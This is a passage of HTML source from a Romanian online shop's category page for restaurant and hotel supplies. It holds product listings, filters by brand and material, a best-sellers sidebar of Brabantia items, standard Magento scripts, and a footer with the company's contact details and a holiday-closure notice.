                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755128448" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9074/" method="post">
                                            <input type="hidden" name="product" value="9074">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzkwNzQv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9074,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9074","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":36,"url":"https:\/\/diqis.ro\/dotari-pentru-restaurante-si-hoteluri","formKey":"vSFUswntY59hP2Ri","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>Filtrare</span></a>
        </div>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Articolele <span class="toolbar-number">1</span>-<span class="toolbar-number">36</span> din <span class="toolbar-number">199</span>    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortați după</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Poziție            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Preț            </option>
                    <option value="material"
                                >
                Material            </option>
            </select>
            <a title="Seta&#x021B;i&#x20;descendent"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Setați descendent</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afișați</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagină</span>
</div>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagină</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">în acest moment citiți pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=2" class="page">
                            <span class="label">Pagină</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=3" class="page">
                            <span class="label">Pagină</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=4" class="page">
                            <span class="label">Pagină</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=5" class="page">
                            <span class="label">Pagină</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=2"
                       title="Urm&#x0103;torul">
                        <span class="label">Pagină</span>
                        <span>Următorul</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
<!-- 2. start retargeting toolbar page -->
<!--
<div id="rtgre_628217146beafa71ad4173a6" data-rtginfo="category_page_rrp"></div>
<div id="rtgre_6282177857b1d83aee46cb99" data-rtginfo="category_page_others_you_may_like"></div>
<div id="rtgre_628217b2206edd11591b8c27" data-rtginfo="category_page_browse_related"></div>
-->
<!-- end retargeting toolbar page -->            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                 "catalogAddToCart": {
                    "product_sku": "8710755128448"
                }
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/diqis.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtre</strong>

            <div class="close-filter">
                <a id="close-btn"><span>închide</span></a>
            </div>
        </div>
        <div class="block-content filter-content">
            
                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opțiuni cumpărare</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Categorie</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?cat=221">
                        Dozatoare săpun                                                    <span class="count">11<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?cat=222">
                        Coşuri de gunoi Brabantia                                                    <span class="count">112<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?cat=223">
                        Tacâmuri                                                    <span class="count">11<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?cat=224">
                        Veselă                                                    <span class="count">4<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?cat=225">
                        Decoraţiuni                                                    <span class="count">3<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?cat=227">
                        Textile pentru baie                                                    <span class="count">3<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Preț</div>
                    <div data-role="content" class="filter-options-content">
                <div class="price-slider-wrap">
            <div id="price-slider" data-rate="1"
                 data-min-standard="11"
                 data-max-standard="1511"></div>
            <div class="price-slider-values">
                <span class="filter-currency">RON</span>
                <input name="price_minimum" id="price_minimum" value="11" type="text">
                <span class="price-filter-separator">&nbsp;-&nbsp;</span>
                <span class="filter-currency">RON</span>
                <input name="price_maximum" id="price_maximum" value="1511" type="text">
            </div>
        </div>
    </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Producător</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3032">
                        ATMOSPHERA                                                    <span class="count">5<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3033">
                        SECRET DE GOURMET                                                    <span class="count">4<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3034">
                        FIVE                                                    <span class="count">6<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3068">
                        BRABANTIA                                                    <span class="count">170<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3071">
                        MOHA                                                    <span class="count">2<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3072">
                        PYREX                                                    <span class="count">2<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3085">
                        CHRISTIAN LACROIX                                                    <span class="count">1<span class="filter-count-label">
                            articol</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3090">
                        SITRAM                                                    <span class="count">1<span class="filter-count-label">
                            articol</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?manufacturer=3106">
                        LEKUE                                                    <span class="count">1<span class="filter-count-label">
                            articol</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                                        <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Material</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=31">
                        Portelan                                                    <span class="count">1<span class="filter-count-label">
                            articol</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=33">
                        Inox                                                    <span class="count">123<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=38">
                        Plastic                                                    <span class="count">17<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=41">
                        Ceramica                                                    <span class="count">3<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=42">
                        Metal                                                    <span class="count">2<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=48">
                        Otel                                                    <span class="count">2<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=52">
                        MDF                                                    <span class="count">2<span class="filter-count-label">
                            articole</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=53">
                        Polipropilena                                                    <span class="count">1<span class="filter-count-label">
                            articol</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?material=59">
                        Bumbac                                                    <span class="count">1<span class="filter-count-label">
                            articol</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                            </div>
                </div>
    </div>

    <div class="filter-overlay"></div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparați produse</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Elimina&#x021B;i&#x20;acest&#x20;articol"
                       class="action delete">
                        <span>Eliminați acest articol</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparați</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/diqis.ro\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>șterge toate</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nu aveți articole de comparat.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

    
    <div id="sm_filterproducts_17696912361719824000" class="block products-sidebar">
                    <div class="block-title filter-title">
                <strong>Cele mai vandute</strong>
            </div>
        
        
        <div class="block-content block-content-products">
                                        <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/saci-de-gunoi-cod-g-40-buc-23-30-l-brabantia" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755375668.png"
            
             width=""
             height=""
             alt="Saci de gunoi, cod G, 40 bucăţi, 23-30 l, Brabantia - 8710755375668  48248"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/saci-de-gunoi-cod-g-40-buc-23-30-l-brabantia">
                                    Saci de gunoi, cod G, 40 bucăţi, 23-30 l, Brabantia - 8710755375668                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/saci-de-gunoi-cod-g-40-buc-23-30-l-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9432" data-price-box="product-id-9432">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9432"                data-price-amount="62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">62,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                            <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/saci-de-gunoi-cod-r-10-buc-36-l-brabantia" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755115622.jpg"
            
             width=""
             height=""
             alt="Saci de gunoi, cod R, 10 bucăţi, 36 l, Brabantia - 8710755115622 50224"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/saci-de-gunoi-cod-r-10-buc-36-l-brabantia">
                                    Saci de gunoi, cod R, 10 bucăţi, 36 l, Brabantia - 8710755115622                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/saci-de-gunoi-cod-r-10-buc-36-l-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7058" data-price-box="product-id-7058">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7058"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                            <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/suport-din-aluminiu-pentru-uscarea-vaselor-dark-grey" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/s/u/suport-din-aluminiu-si-plastic-pentru-uscarea-vaselor-dark-grey.jpg"
            
             width=""
             height=""
             alt="suport din aluminiu pentru uscarea vaselor dark grey 8710755117268"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/suport-din-aluminiu-pentru-uscarea-vaselor-dark-grey">
                                    Uscător vase, gri închis, aluminiu+plastic, 46.3x20x12.6 cm, Brabantia - 8710755117268                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/suport-din-aluminiu-pentru-uscarea-vaselor-dark-grey#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6855" data-price-box="product-id-6855">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6855"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">219,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                            <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/saci-de-gunoi-40-45-l" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755371547.jpg"
            
             width=""
             height=""
             alt="Saci de gunoi, cod L, 10 bucăţi, 40-45 l, Brabantia - 8710755371547 50216"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/saci-de-gunoi-40-45-l">
                                    Saci de gunoi, cod L, 10 bucăţi, 40-45 l, Brabantia - 8710755371547                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/saci-de-gunoi-40-45-l#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6275" data-price-box="product-id-6275">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6275"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                    </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            var $element = $('#sm_filterproducts_17696912361719824000');

            function CountDown(date, id) {
                dateNow = new Date();
                amount = date.getTime() - dateNow.getTime();
                delete dateNow;
                if (amount < 0) {
                    id.html("Now!");
                } else {
                    days = 0;
                    hours = 0;
                    mins = 0;
                    secs = 0;
                    out = "";
                    amount = Math.floor(amount / 1000);
                    days = Math.floor(amount / 86400);
                    amount = amount % 86400;
                    hours = Math.floor(amount / 3600);
                    amount = amount % 3600;
                    mins = Math.floor(amount / 60);
                    amount = amount % 60;
                    secs = Math.floor(amount);
                    $(".time-day .num-time", id).text(days);
                    $(".time-day .title-time", id).text(((days <= 1) ? "Zi" : "Zile"));
                    $(".time-hours .num-time", id).text(hours);
                    $(".time-hours .title-time", id).text(((hours <= 1) ? "Oră" : "Ore"));
                    $(".time-mins .num-time", id).text(mins);
                    $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Min"));
                    $(".time-secs .num-time", id).text(secs);
                    $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Sec"));
                    setTimeout(function () {
                        CountDown(date, id)
                    }, 1000);
                }
            }

            $(".deals-countdown", $element).each(function () {
                var timer = $(this).data('timer');
                var data = new Date(timer);
                CountDown(data, $(this));
            });
        });
    </script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        
        
        </script>
    </div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-1">
        <div class="footer-wrapper">
            <div class="footer-head">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
        </div>
        <div class="row">
            <div class="col-lg-4"><div class="widget block block-static-block">
    <div class="socials-wrap">
    <div class="title-middle-footer">URMĂREȘTE-NE :</div>
            <ul class="social-list">
                <li class="li-social facebook-social"><a href="https://www.facebook.com/diqis.store" title="title"><i class="fa fa-facebook"></i><span class="hidden">Facebook</span></a></li>
		<li class="li-social youtube-social"><a href="https://www.youtube.com/channel/UCbQsf-wdoqnIMQ0h2ozsMog" title="title"><i class="fa fa-youtube"></i><span class="hidden">Youtube</span></a></li>
		<li class="li-social instagram-social"><a href="https://www.instagram.com/diqis.ro/" title="title"><i class="fa fa-instagram"></i><span class="hidden">Instagram</span></a></li>
		<li class="li-social pinterest-social"><a href="https://www.pinterest.com/diqis/" title="title"><i class="fa fa-pinterest"></i><span class="hidden">Pinterest</span></a></li>
	   </ul>
</div></div>

            </div> <!-- start footer subscribe -->
            <div class="col-lg-8">
                         <div class="block-subscribe-footer">
    <div class="title-middle-footer">
        Aboneaza-te    </div>
    <form class="form subscribe"
          novalidate
          action="https://diqis.ro/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Adresa de email') this.value='';"
                       onblur="if(this.value=='') this.value='Adresa de email';"
                       value="Adresa de email"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Abonare" type="submit">
					<span>Abonare</span>
                </button>
            </div>
        </div>
        <div class="control">
            <input type="checkbox" id="tcagreecreateaccount" name="tcagreecreateaccount" data-validate="{required:true}" class="input-checkbox checkbox required" value="1">
            <label for="tcagreecreateaccount" style="color: #fff;">
            Accept abonare la Newsletter.
            </label>
        </div>
    </form>
</div>

            </div> <!-- end footer subscribe --></div>
    </div>
</div>
<div class="footer-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-4">
                <div class="contact-col">
                    <div class="footer-block">
                        <div class="footer-block-title"><h3>CONTACTEAZĂ-NE</h3></div>
                        <div class="footer-block-content">
                            <ul class="links-contact">
                                <li class="add-icon">Adresa: Iași, <br>str. Petre Vancea, nr.3</li>
                                <li class="email-icon middle-content">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d1e0419082d09041c041e431f02">[email&#160;protected]</a></li>
                                <li class="phone-icon">+40 749 156 857;<br>+40 332 407 853</li>
                                <li class="add-icon">Program de lucru: <br>Luni-Vineri: 9:00 - 17:00</li>
                            </ul>
                            <p>&nbsp;</p>
                            <p>&nbsp;</p>
                            <p><span
                                    style="color: #ffffff;"><strong>Diqis este marcă înregistrată și aparține de</strong></span>
                            </p>
                            <p><span style="color: #ffffff;"><strong> FRAROM INTERNAȚIONAL EST SRL</strong></span></p>
                            <p><span
                                    style="color: #ffffff;"><strong>cu sediul în Iași, str. Petre Vancea, nr. 3</strong></span>
                            </p>
                            <p><span style="color: #ffffff;"><strong>CUI: RO5268781; J22/487/1994</strong></span></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-block">
                            <div class="footer-block-title"><h3>DIQIS.RO</h3></div>
                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a title="About Us" href="https://diqis.ro/despre-noi">Despre noi</a></li>
                                    <li><a title="Blog" href="https://diqis.ro/blog">Blog</a></li>
                                    <li><a title="Terms of Use" href="https://diqis.ro/termeni-si-conditii">Termeni &amp;
                                        Condiții</a></li>
                                    <li><a title="Politica de confidențialitate" href="https://diqis.ro/despre-cookie">Politica
                                        de confidențialitate</a></li>
                                    <li><a title="Protecția datelor cu caracter personal"
                                           href="https://diqis.ro/protectia-datelor">Protecția datelor cu caracter
                                        personal</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-block">
                            <div class="footer-block-title"><h3>SERVICII CLIENȚI</h3></div>
                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a title="Regulamente promoții/campanii"
                                           href="https://diqis.ro/regulament-promotie">Regulamente promoții/campanii</a>
                                    </li>
                                    <li><a title="Acordarea Garanției" href="https://diqis.ro/acordare-garantie">Acordarea
                                        Garanției</a></li>
                                    <li><a title="Retur produse" href="https://diqis.ro/retur-produse">Retur produse</a>
                                    </li>
                                    <li><a title="Contul meu" href="https://diqis.ro/customer/account">Contul meu</a>
                                    </li>
                                    <li><a title="Contactează-ne" href="https://diqis.ro/contact">Contactează-ne</a></li>
                                    <li><a title="Autoritatea Națională pentru Protecția Consumatorilor"
                                           href="http://www.anpc.ro/" target="_blank">PROTECȚIA
                                        CONSUMATORULUI-A.N.P.C</a></li>
                                    <li><a href="https://anpc.ro/ce-este-sal/"><img
                                            src="https://diqis.ro/media/wysiwyg/001_1.jpg" alt=""></a></li>
                                    <li>
                                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO#"><img
                                                src="https://diqis.ro/media/wysiwyg/002_1.jpg" alt=""></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-block">
                            <div class="footer-block-title"><h3>TRANSPORT &amp; PLĂȚI</h3></div>
                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a title="Cum cumpăr" href="https://diqis.ro/cum-cumpar">Cum cumpăr</a></li>
                                    <li><a title="Cum plătesc" href="https://diqis.ro/cum-platesc">Cum plătesc</a></li>
                                    <li><a title="Cheltuieli de transport" href="https://diqis.ro/cheltuieli-transport">Cheltuieli
                                        de transport</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="test-popup-infor" id="myElement" style="display:none;">
    <div class="test-popup-infor-container">
        <div class="test-popup-infor-button" id="accept"> X</div>
        <div class="test-popup-infor-text test"> Bună, <p>Din păcate magazinul este închis în perioada
            22.12.2023-02.01.2024. Comenzile plasate în această perioadă vor fi procesate începând cu 3.01.2024. Vă
            mulțumim pentru înțelegere și vă dorim sărbători liniștite alături de cei dragi! </p></div>
    </div>
</div>
<style> #launcher {
    bottom: 60px !important;
